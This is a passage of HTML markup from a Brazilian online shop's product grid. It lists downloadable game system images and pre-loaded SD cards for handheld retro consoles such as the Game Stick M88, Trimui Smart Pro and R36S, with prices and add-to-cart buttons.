	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-para-game-stick-m88/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-128.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 2.0 com Jogos (128Gb) para Game Stick M88" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-128.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-128-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-128-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-128-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-128-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-128-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-128-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-128-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=30811" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30811" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 2.0 com Jogos (128Gb) para Game Stick M88&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-para-game-stick-m88/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 2.0 com Jogos (128Gb) para Game Stick M88</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;49,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-25828 status-publish first instock product_cat-download product_cat-loja-padrao product_tag-sistema-especifico-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-64gb-game-stick-m15-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 2.0 com Jogos (64Gb) para Game Stick M15 Pro" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/m15-64-2-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=25828" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25828" data-product_sku="Download Imagem com Jogos (64Gb) - Game Stick M15 Pro" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 2.0 com Jogos (64Gb) para Game Stick M15 Pro&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-64gb-game-stick-m15-pro/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 2.0 com Jogos (64Gb) para Game Stick M15 Pro</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;34,99</bdi></span></span>
</div></li>
</ul>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1a7b462 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="1a7b462" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.retrogamedojr.com.br/secao-downloads/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="e7693ca5-bf76-42df-999c-dbc3066cda9e" data-name="Layer 1" width="21.3525" height="10.7197" viewBox="0 0 21.3525 10.7197"><polygon points="21 5.229 21.343 4.865 16.165 0 15.479 0.729 19.737 4.729 0 4.729 0 5.729 19.786 5.729 15.47 10.009 16.175 10.72 21.353 5.584 21 5.229"></polygon></svg>			</span>
									<span class="elementor-button-text">Veja todas as versões</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0d21be6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d21be6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e799f23" data-id="e799f23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dbca10 elementor-widget elementor-widget-heading" data-id="6dbca10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">portáteis</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c5d2409 elementor-widget elementor-widget-text-editor" data-id="c5d2409" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Os pequenos também merecem atenção, leve na palma da mão o nosso sistema atualizado com um Tema Inspirado no PS4 e vários jogos exclusivos, disponível para download e cartão pronto</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8bf3092 elementor-grid-mobile-2 elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="8bf3092" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><ul class="products elementor-grid columns-4">
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-29438 status-publish first instock product_cat-cartao-sd product_cat-loja-padrao product_cat-rastreio product_tag-sistema-especifico-cartao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/cartao-128gb-com-imagem-personalizada-para-trimui-smart-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Cartao-128Gb-Imagem-Trimui_Smart_Pro-2.0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartão 128Gb com Imagem 2.0 e Jogos para Trimui Smart Pro" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Cartao-128Gb-Imagem-Trimui_Smart_Pro-2.0.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Cartao-128Gb-Imagem-Trimui_Smart_Pro-2.0-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Cartao-128Gb-Imagem-Trimui_Smart_Pro-2.0-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Cartao-128Gb-Imagem-Trimui_Smart_Pro-2.0-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Cartao-128Gb-Imagem-Trimui_Smart_Pro-2.0-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Cartao-128Gb-Imagem-Trimui_Smart_Pro-2.0-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Cartao-128Gb-Imagem-Trimui_Smart_Pro-2.0-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Cartao-128Gb-Imagem-Trimui_Smart_Pro-2.0-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=29438" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29438" data-product_sku="Cartão 128Gb com Imagem 2.0 e Jogos para Trimui Smart Pro" aria-label="Adicione ao carrinho: &ldquo;Cartão 128Gb com Imagem 2.0 e Jogos para Trimui Smart Pro&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/cartao-128gb-com-imagem-personalizada-para-trimui-smart-pro/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Cartão 128Gb com Imagem 2.0 e Jogos para Trimui Smart Pro</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;129,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-29463 status-publish instock product_cat-download product_cat-loja-padrao product_cat-rastreio product_tag-sistema-especifico-download has-post-thumbnail sale downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	
	<a href="https://www.retrogamedojr.com.br/produto/imagem-personalizada-para-trimui-smart-pro-128gb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Sistema-imagem-atualizado-para-Trimui-Smar-Pro-128.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 2.0 com Jogos (128Gb) - Trimui Smart Pro" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Sistema-imagem-atualizado-para-Trimui-Smar-Pro-128.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Sistema-imagem-atualizado-para-Trimui-Smar-Pro-128-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Sistema-imagem-atualizado-para-Trimui-Smar-Pro-128-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Sistema-imagem-atualizado-para-Trimui-Smar-Pro-128-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Sistema-imagem-atualizado-para-Trimui-Smar-Pro-128-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Sistema-imagem-atualizado-para-Trimui-Smar-Pro-128-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Sistema-imagem-atualizado-para-Trimui-Smar-Pro-128-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/10/Sistema-imagem-atualizado-para-Trimui-Smar-Pro-128-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=29463" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29463" data-product_sku="Download Imagem com Jogos (128Gb) para Trimui Smart Pro" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 2.0 com Jogos (128Gb) - Trimui Smart Pro&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/imagem-personalizada-para-trimui-smart-pro-128gb/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 2.0 com Jogos (128Gb) &#8211; Trimui Smart Pro</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;59,99</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;&nbsp;59,99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;49,99</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;&nbsp;49,99.</span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-30332 status-publish instock product_cat-download product_cat-loja-padrao product_cat-rastreio product_tag-sistema-especifico-download has-post-thumbnail sale downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	
	<a href="https://www.retrogamedojr.com.br/produto/imagem-ver-2-0-personalizada-para-portatil-r36s-128gb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/11/Sistema-imagem-atualizado-para-R36S-128.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem com Jogos (128Gb) - Portátil R36S e XU10" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/11/Sistema-imagem-atualizado-para-R36S-128.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/11/Sistema-imagem-atualizado-para-R36S-128-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/11/Sistema-imagem-atualizado-para-R36S-128-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/11/Sistema-imagem-atualizado-para-R36S-128-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/11/Sistema-imagem-atualizado-para-R36S-128-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/11/Sistema-imagem-atualizado-para-R36S-128-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/11/Sistema-imagem-atualizado-para-R36S-128-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/11/Sistema-imagem-atualizado-para-R36S-128-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=30332" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30332" data-product_sku="Download Imagem com Jogos (128Gb) para R36S" aria-label="Adicione ao carrinho: &ldquo;Download Imagem com Jogos (128Gb) - Portátil R36S e XU10&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/imagem-ver-2-0-personalizada-para-portatil-r36s-128gb/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem com Jogos (128Gb) &#8211; Portátil R36S e XU10</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;59,99</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;&nbsp;59,99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;49,99</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;&nbsp;49,99.</span></span>
</div></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b0e84fe elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-hidden-mobile elementor-section-height-default" data-id="b0e84fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/retrogamedojr.com.br\/wp-content\/uploads\/2025\/04\/Abertura-2024-1.mp4&quot;}">
								<div class="elementor-background-video-container elementor-hidden-mobile" aria-hidden="true">
													<video class="elementor-background-video-hosted" autoplay muted playsinline loop></video>
											</div>
								<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff6ac94" data-id="ff6ac94" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
